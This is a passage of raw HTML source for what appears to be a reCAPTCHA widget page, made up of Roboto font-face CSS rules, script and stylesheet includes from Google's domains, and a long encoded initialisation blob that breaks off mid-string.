  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QdfzhbDcHEUh-THiiQK6wQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QdfzhbDcHEUh-THiiQK6wQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QdfzhbDcHEUh-THiiQK6wQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wooAbMKdYcKzMTDDi1bDmsKvIMOWa8O6ccKQUnFuw5A2woscw5hFcsOow6fCqU3DqcOTw4PCn8K2w5rCi8KMw5PCtsOgw7/[base64]/DgMKGw4XDtsKgwpfCly/CnBrCvkl/MFrDtSvClD/CmMOlIcKTR1IvJ3HChMOYFFnDtsOuw4zDksOlDRkfwqfDhT7DvcK8w75Bw5oqBsKuEMKkYMK8FTfDknvChsOqNE1hw7d5wp50woXDql4DfkcSJ8Orw6FjdDHCjcKhWsKmF8Kqw7pfw6PDjwfCmknCrw/DgMKFAcKsGXpcGCxKc8KlCMOwLMOtJ2Qjw6XCtn/Dg8OsQsKFwq3Cu8OzwrpbcMK8wo3CgybCtMKBwprCmxV7wqtkw6jCrsKPw7DCim3Dth84wrvCkMKqw4IMwqLDsS0ewpvCv2xJBMOvLMOnw4ZUw6lmw5vCmMOKEAp2w6xfw4jCmX7DkHDDgVHDk24Uw5lyZ8KcQW/DuyACdUwKWcKEwqLCog5lw4nDmsO7w5zDrltHNWgkw7zDomPDj0UvNQRfTsKhwpYEesOMw47DhAsFNsOQwrvCksKYc8OfIcOZwphKZMO8HRgLYsOyw7XCocKxwrFrw7kRX37CtAzDv8KAw6DDrcOhIxR7YWo7A1XDjUHCjC/[base64]/[base64]/[base64]/CtcO+wqcKwqIwwqnDqMOPL8OdLMKUDTjCvnPCtcK4eQsmTlFMw4tKRH/DlMKXbsKUwqzDvEzCtsKEwp3DrcK7wpLDrybCpsKqVQ7DjcKowozDlcKTw7rDj8O0PiTCoH7DpsObw6PCqcO7ecKUw6bDkUw8Mj0zfMOQXWZQMcOaNcOZBGF1wrTCkMOQR8KnZG4/[base64]/VHDCn8OGXcKTw7pNwrjCoWVvKcO+GsKaSUvCg2wCM2HDp3PDssO8woM/[base64]/wqLCllJZwqUpGWLCt2Ugw4HDlMKEw7JJIWPCmEvCvMKAGcKLwoDDhUYRG8K9wpvDjsKyKGYLwq3CrMKUY8OFwp3DsQbDnkkmdMKawqLDtMONL8KYwpN/[base64]/Cu8KhLjd6w7vDlhXCmMO1JMK3w7QxwqcBw7QFTsK7M8Kyw5XDuMKCLHdXwozDrcKRwrw8UcO7w6nCty7CncOEw4Y3w4nCosK+wrfCtcK/[base64]/w7UOw5VwO8KRw7xUwpYJwr9HK8O3cXxuEAvCiQ/[base64]/[base64]/DomTDgMKmBFVcVGkRXCPDn8KgJMObwoRnHMK3wp1dMyTDoRDDsnTDm3jCqMOtSEvCpsOHHsKYw4QBQcKiBjfCrMKGFAY9HsKIDTQqw6hsXcOaWQ/DicOSwojCtxNPWMKNAA5mwrhIw5TCjsOuV8K+dMOqwrtqwprDtsODw6PDl1QzOsOcwrlvwpTDrHgKw43DijHCqMKZwqIlwpbDlyvDnDhtw7pLUcKFw5zCpGHDt8KIwpDDmcOXwqwTIcKEwqsdE8KdfsOtRsOOwo3Dlyp5w7MKTnkHMUIoSTHDvcK/CgfDs8OUPsOpw7/DnBPDlMKxLh4YCcOqbyEOUcOkNTXCkC82LsKxw7HCvcOoK17DsTjDuMKCwpjDnsKaJMK1wpXCoj/ClMKNw5tKwqcNAgjDihEawqZ1wpNYJ0B2wpnClsKqEsOdbVTDmVcmwoXDq8Oiw5vDmUNaw4fDscKbGMK+UxBRQF3DoncgSMKCwobDtWIcN3Z+dCXCu2LDsARQwo1BKkvCn2XDvWBZZ8OHw5HCujLDqcOQHSlIw6k6VVlow57Ds8Obw6YSwr0Gw4xPwr/DtUsTdA7Ci0o9d8KlGMKiwrnDuz3ChWrCtiUmDMKjwqB2LWTCv8OywqfCrx7CucOQw63Dl2d/Ii7DmjjDkMKxw6BWw4/[base64]/w4M4w7URSMOGew3Ds8KXw7QQeMKrSMKQC1/DtMOeDRA5w7wVwo7Cp8K2eirCisOVbcOQe8KBTcOvSMKXGsOqwr/Cs1J9wrtyY8O2HMKzw4NPw51eXsKgWcOkWcOzLsK4w40MD0fDq1PDnMOjwofDjsK2UMO4w6PCtsKLwqF9OsKzL8Oiw6M7w6Jvw6RgwoRGwp7DosOPw5fCjltQR8OsDcKAw4BMwpTCocK/w5IDfyJaw4LDh2RuJwjDkzgPGMKswrgmw5XCiUluwq3DrHbDjsO4wpnCvMKUw7nCksOowpF0UsO4ODHCnsOdA8KoesKFwpwUw4/Dmiw/wqnDiX5/w7DDlzdWIhbCkmfCgMKWwq7DjcOew4JmPClRw7PCgMK7fcKJw75lwrzDocOhw4/CrsKIKsOUw7PDiVwHw48adAMnwqAGXsOVGxJSw6ETwoHCk34zw5jDnsKXPwU8VwTDqyjCl8O2w4zCkcKyw6RAAlJvwoXDvz7CmcK+VXk4wqHCpsKvw5s1aFsww4jDm1bCn8K2wrg3ZsKbQcKdwqLDgSTDqcObwoMPw4oMXsOowpsLc8KZwobCgcK/wpLDqV3Dl8KEw5lMw6lLw5xfesO4wo1/[base64]/[base64]/[base64]/[base64]/DiMOBw6rDvHfCh8KQNmHDnxzDnsKDwqR9wogKcmHCrcKTIS9gZWlmKh7Di1Nqw7bDh8OCN8OFUcOkQTw3w4IkworDl8OYwpxwK8OkwopyesKaw5E0wo0gLSs1w7LCvcOvw7fCmMO7fcO9w7UTwojDuMOSwoZhwqQ1wqLDqHY9SwTDksK0esK5w5ltbMOMbMKZSx/DpcOaO3YgwqXDg8Owb8KNNzjDmCvCk8OUTcKHNMKWfcOCwpJVw4PDhxYtw7YfZsKnw77Dp8O/KwMew7TDmcOjcsKtLkshwoYxKcKEw4gvJcOyFMKbwqZKw4DDt2QxLsOoPMKsExjDr8O0Z8KLwr3Ckj5MK21oX2RsAVABwr/[base64]/Cii/[base64]/CmsKgwpjDiUFkwrkXK0ICAAdhw4dKJTI+w7Bdw4gPXz5vwrHDkMKMw6rCm8OIwpdYS8O2wrXCvMOBNjzDtETCo8O3FcOSYcOQw6jDjsKtSw9GTgvClFcFS8OLX8KnQ04PaW0awpRzwr7CiMK4RjcwCsK7wo/[base64]/CisK9wrcmSMOJf8Onw51AwobDp1PCt8KSw7vCowDCs1VlOFTDhMKOw4FQw5DDqXXDkcOyV8KsSMKhw7bDhcK+w7tRw4XDoT/[base64]/CpMKnwpjDj0hiw4HClcOqw5onRcKyEMOtIMKCcy17FMOcw6PCkggHZMOMCEZvR3nChXjDn8KBLllVw6fDrFZywpFmGAnCoBEuwpfCvhnDrldjYlhwwq/CiX95aMOMwpAywpDDuQ8Nw43Cvy5BN8OFUcOMRMOACsKENGLCqBAcw6fClTjCnxtndsOMw54ZwrXDsMOXA8OTHCLDv8OBRsOFesKpw5PDk8KpFDBzeMO3w5TCnyDClWNTw40aYsKHwqnCq8OGJgozV8Oaw6nDs3MabcKCw6LCgXPDlsOqw4xRW2Jjwp/DgHTCrsOvw6o8wpbDmcKFwpnDqGhgZVDCsMK6BMKmwqTCi8KPwqQ8w5DChMK8G3TDhsKhUgfChMKPWiHCsiXCrcO+YyrCmyDDgcKSw61cIsOlYsKOKcKQLzHDkMO2R8OHNMO2d8KTwpPDlsKHckhCw6/CosKZEWLCm8KbK8KsG8Kowr5owp07asKLw4zDrsOMb8O0HA3Cp0bCusOIwrIJwoRsw5h7w57Cln/DsXbDnDbCqDLCnMOUVcOUwpfCk8OKwqLDvMOxw7HDlkFgEsK7YGnDtVk/[base64]/DqS0dw77DlMOrwqsAWcK0woBAL8KJN3rCj8OeDzzDmkDCqCTDsRjDqsOCwpYpwr/Ct0wxPTxQw6vDo0zCigl4NVs8LcOCSMKzQnXDhMOZDWkRZQ7Dk0DDj8Oew6QxwrXDosK1wq02w545w7zCiV/[base64]/DtDwZw7/CgsOtGCzDhlhja8K1TFnDtHMQOnRXNMOgOXYmYFTCjWfDpk3Cu8KvwqHDssOQSsOrG1DDpcKKSklcHMK2w5pZCRrDq1BMEMKww5/Cp8OgacO4wpzCqGDDnMOJw7s0wq/[base64]/CucKRFHl2w6PCqBPCg8KfwrESLcOPwpTCn1QDQcK3DH/[base64]/w4R/woFbwobCo07Ci8KQw4sNLMKawoXCrwvCkQnDmsKvXQrDlzNgQRzCgsKFBwdxZRnDlcKZVRlJYsORw5wUM8Oqw7XCshbDuQ9Qw4p6GVdWwpEbXnzDtWHCmyLDvcKVw5zCnDRoGFbCsF1ow6PCt8KnTll+IUjDrjUJScK3wo/Cp0/CpBnDk8KjwrDDujnCj0LCg8K1wrbDscKuUMOQwqVzcHABQTDCh1/CvWBaw4zDo8KQUCUgNsOmwrHDpUvCvhc2wrrDr0ZVS8KwPX/CuCvCrMK8LsO9JDHDocO6d8KcD8KKw5/DrSgwCQTDkFU2wrshwr7DrMKOc8KdPMK7CsO9w4PDv8OkwpJ5w40Kw4fDpHHCsQcZYHpAw4UWw5HCkhJ5c08xUjg0w7Vof3YOUcO7wpXCn33CsghaSsORwpt/[base64]/[base64]/w6XDoMOvwoLDrsKqwrLDs2XCjEY1w4hmwrTDj1zDrMKrGkQnSQ8sw7oQYE9jwpAQDcOrJUZ3VSvCoMKyw6HDu8KAwqpFw65awqRfY2rDp1PCnMK+DxtPwoV3X8OqeMKow6ghScKPwq1zw6F8BRoqw4UQwowLPMOmcmvCtz/CpBtpw5rDv8KBwrHCisKHw5/DsgbDqGLDicOfPcKxw6PCmMORBMKuwrHDig5FwoNKOsKTw5ZTwoF9wpXDt8KfCsK7w6Fiwq4gGw7CqsONw4XDtRwiw43DgsKRF8O+wrARwr/DrGzDj8Kiw6TCosK4B0HDrwTDs8Opw4QhwqjDoMKSwpZPw4cFA3/DuXTCjVjCoMONMcKuw74ZDhfDqsKYwpJXPzDDlcKEw77CghXCk8OZw5DDv8Oda1RyV8KSAQ3CtMOKwqAcM8K7w5hqwosbw57CnsOcF2XCmMKkSzQ9QsObw6ZdP0tnO1/[base64]/[base64]/DpQXDtEfCqsK+wpHDmsOIA8O8L8OewoxtW0t/[base64]/w78TwoRPAMOiw4prwrjCnjbCg8OVd8OlXFgyK2YpdcOJw5QPQ8ODwoEMw5UNQF8RwpHCsTJlw4vDqRzDtcKBHsKEwqxibcKGBMKvYMO4wo/DnX08woLCucOuwocQw7DDlcKIw6zCow7DksObw5QSajLDqMOPIEVIS8Ocw6YGw7k2NBVDwokcwqNGWADDhiIeIMK9NMOoA8KfwqZEw58UworCn1ZqFTTDulE6wrNoLzYOK8KRwrDCsSJMQH/Cn23ChsOYBcOYw7bDt8OqbAF2Hw9LLB7DsFfDrmjDuw1Cw6IBw4Mvw6xNVVs7IcKiIxJiw5NrKgLCs8KuI27CpMOnSMKVTsKEw4/[base64]/[base64]/DgMK6UMK3AyrDuz/Dl8ObVcKEQcKHw6LDuHB1w5XDqMKYTCJlw4XCoVHCp04MwrFRwqrDkVdcBRjCjjDClC4eClrCiBbDrnPDq3TDihobADdFNxnDhAEdIUATw5VzQcOXclYBZmPDvVxiwrN3XsO/[base64]/wpJfwonDkHsAwoXCrCrDs0LCicKmeyPDtXzDoEs+azDDssKuVRBBw77DuwnCnT7Dk2hDwoXDvsObwqnDpBJ4w4YgVMKMC8Otw57CnMK3YsO7UsOjwqLCt8Kdb8ObfMKXBcOBwq3CvsK5w7sQwrXDiSkRw5pAwodHw5QPwpbCnR3DtDjCkcOSwo7DgTwewrbDucKjZnJ/wqPDgUjCsTbDpUXDukt0wq0Twqglw4krTzxSNCFIf8KvWcOWwqkGwpnCtlltNx4Yw5jCq8ObasOYWn8HwqbDsMKVw4bDmMO3wpwBwrzCi8OdBsKFw7zCtMOCRxUCw6bCkHPChB/CpVTCkz/Cn1nCp1orcWI+wo5rwpDDhU1/woHCicO5wpzDp8OUwqAawq1/AcK6wr4CIgM3w6B6EsOVwotaw4sQJHYiw5gnWFbCvMOLIXtMw6fDpHHDtMKQwrnCjsKJwpzDvcK+AcK3U8K0wrcFKkRNJg3DisK1RcObWcKvPsKtwr/ChCzChCTDrV9fbXN1M8KwfXTDsVHDnwnDpsKGI8KGdMKuwpcWWA3Dm8Oqw63CusKLCcOrwpBsw6TDpVfClTJUF1hewr7CscOdw6/[base64]/CjQXDqcKZTwrDgiN3w7ADwpzCpMOJNR/DpcOYw4thw77DgXLDuwvCuMKlPAYZeMKRV8KdwoPDi8KOWsOqVDZEAzgKwr/CoXXCiMK/[base64]/DtSp0w74cw4jCu8KoIcKUZsKdwqQQJHMqwqDCq8K9w5vCrcOFwrZgEBVEHMOhOcOtw7llSAM5woV8w6LDkMOmw4orw5rDhgd5wp/CuxVIw6vDm8OMXWPDlsOzwpxvwqHDvjDCrXnDmcKHw7wTwpDCjVvDlMOyw5UQXsOOTS/DgcKVw4MZHMKcO8K+wotKw7IkCcOAwo1iw4wOFE/[base64]/w5Ncw6/Dm8KxAxnCviR/FMOEw7DDusODSMO7w6jCognDjBEbcsKFbT5qB8KQasOlwq0Fw41wwqDCncKgw5zCgVwvwobCvnNlbMOIwqkgAcKIZEQLYsOyw5/CjcOIw7/[base64]/wqIbwr1vHQsKWMKJNm7CmjF1XsOFwro5wrZbwqPCm1nCssKgHAHDncKrwpxIw6MSLMOdwovCmFhZJcKcw7VFRj3CiANrwoXDnxDDlcKYH8KoV8KmFcOtw4AEwq/[base64]/Cg8KJJRdPwq8fw6/DlMKyw4NyFcKqbwrDusK3w7nDtEDDjsOLKsO8w7VGdCgWN11FKS0Ewp3CjcKBd2xEw4fCky4wwpJAcsKPw7fDmMKzw4TCsUhDIiQVVmluS3FGwr/[base64]/CqmQ8w4wAwpw+w5DCsDPDm8K+JMK6w4kKeRkRLsOEW8KHfUjDtUcUw6ZFTyZrw5TCkcOZeF7CljXCnMKOKhPDo8OrcUhnP8KMworCihRuwoXDs8KVwp/Dq2ENWMK1eSktLzMhw6ZydmJlB8K1wp5JYCs7bBTDqMKnw5/DmsKWw6lbIBB7wpbDjy/CvhbCmsOlwpgiPsODM0wHw6tYNsKgwrwAPcK9w7Z/wrPCvlTCpsOpTsO5ScKcDcKuU8K2b8OHwp88Nw3Di0XDjgc9wplpw5MPIlAyTMKFO8KRGMONdsOSVcOGwrXCh1bCt8K9wpYdU8O9LcKLwrULEcK4S8OdwrLDsRc2wp4FTz3DhcK/[base64]/[base64]/Dt8O9wofDthc8M2A8JwPDjcOLbsKQOSwbwqpTGsOXwqc3KcO3GcOgwqtNG31ZwqPDnsOadC7DiMKdwpdUwpbDvMKTw4zDrkjDosO/wpofAcKWVwHCtcK/w53CkAV7O8KUwodDwpPCrh1Mw5bCuMKhw4rDncO0w6YQw57Dg8Okw5tsHzpJAk0ObAnCsj1PNUM/[base64]/[base64]/[base64]/Dn1lGw6YTZ3rCmSbCnmQHBsKMw4nDhsOcPS3Dhllbw4zDlsOiwqVqP2/Du8O1GMOTKcOWwpE4FU/ClcOwZhrDksO2WXd7ZMOLw7fCvFHCi8K9w5vCtifCriITwonDi8KVT8KBw6fCgsKlw7vCkRTDi0grDsOAG0XCgGTDr0EsKsK5BhAtw7sXFBh7GMOaworCosKXf8K1w43DvlQCwpkHwq/CkQnDn8OvwqhMwqXDgDzDjCDDlmtuVMObJQDCsiTDiT3Ck8OTw78zw4jCjsOREg3DgCZkw5JSVMKjP2PDiRMKfETDlMKaXX14woFIw5BbwotRwpFmasK5E8Okw64zwpcCKcKtdcKKwpEbwqLDsnpxwqprwr/DocK0w6DCtBlIw6TCh8OBCMK6w4fDtsOXw6QYGi4vLMOqS8OJBCYhwqoSIMOEwq7DgREbIS3DhsK9w6pVHsKgOHPDocKQNGRZwrZ5w6jCl1HClHkfFw7Cs8KiA8K8wrc+aQRaEywaQcKTwrpOHsKFbsKcSTsZw5LDt8KAw7UjPD/DrTTCj8KpHgdTeMKzCT/CiV7CiUdtEiQ7w6vDtMO6wrHCgSDDosOBwr91EMKRwrrDiWTCpMOBNsK3w7AiBcKBwp/Djl7CvDrCssKyw7TCqwrDtcKWbcO7w7TDjUE3G8KFwoRfd8OkdGBkX8KcwrAowrJow4jDuVgswrXDsnZtaVg5BsKqHzQwNl/CuXIOTVVwGSkMShjDmmPDk1XDmG7ClcK1